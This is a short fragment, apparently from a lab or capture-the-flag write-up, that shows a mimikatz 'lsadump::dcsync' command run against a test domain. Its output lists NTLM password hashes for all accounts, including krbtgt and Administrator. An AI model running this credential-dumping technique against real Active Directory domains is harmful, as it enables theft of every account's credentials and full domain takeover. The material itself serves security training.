 mimikatz # lsadump::dcsync /domain:controller.local /all /csv
[DC] 'controller.local' will be the domain
[DC] 'CONTROLLER-1.CONTROLLER.local' will be the DC server
[DC] Exporting domain 'controller.local'
1104 Machine2 c39f2beb3d2ec06a62cb887fb391dee0 66048
502 krbtgt 72cd714611b64cd4d5550cd2759db3f6 514
1103 Machine1 64f12cddaa88057e06a81b54e73b949b 66048
1108 User2 feaf56e4d5024ce0d0880d9ad06474d7 66048
1107 User1 c51cd9f296abd85e2bed88b9020f7578 66048
1110 User3 c4b0e1b10c7ce2c4723b4e2407ef81a2 4260352
1111 HTTPService acbfc03df96e93cf7294a01a6abbda33 66048
1112 sshd 7af410bbd6d0076321f3511e712453a5 66048
1106 Admin2 46315f382d8f389408872bfd27dcdfd4 4260352
1105 Admin1 3e920318c828abe5f652109e4ff0866d 66048
1109 SQLService cd40c9ed96265531b21fc5b1dafcfb0a 66048
1000 CONTROLLER-1$ 4cbed78357afe10bfb8a5b7cd72cb9fa 532480
500 Administrator 2777b7fec870e04dda00cd7260f7bee6 66048